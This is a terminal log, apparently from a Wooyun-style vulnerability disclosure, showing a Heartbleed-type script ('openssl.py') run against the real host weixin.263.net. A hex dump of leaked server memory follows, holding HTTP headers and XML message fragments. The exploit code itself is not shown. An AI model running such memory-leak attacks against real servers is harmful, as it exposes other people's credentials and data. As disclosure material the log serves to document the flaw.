 root@K:~/Desktop/python# python openssl.py weixin.263.net
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 2656
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6E 65 74 0D  ....#.......net.
  00e0: 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 74  .Content-Type: t
  00f0: 65 78 74 2F 78 6D 6C 0D 0A 43 6F 6E 74 65 6E 74  ext/xml..Content
  0100: 2D 4C 65 6E 67 74 68 3A 20 35 31 35 0D 0A 50 72  -Length: 515..Pr
  0110: 61 67 6D 61 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A  agma: no-cache..
  0120: 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70  Connection: Keep
  0130: 2D 41 6C 69 76 65 0D 0A 0D 0A 3C 78 6D 6C 3E 3C  -Alive....<xml><
  0140: 54 6F 55 73 65 72 4E 61 6D 65 3E 3C 21 5B 43 44  ToUserName><![CD
KALI LI
"the quieter you become, the more y
www.wooyun.org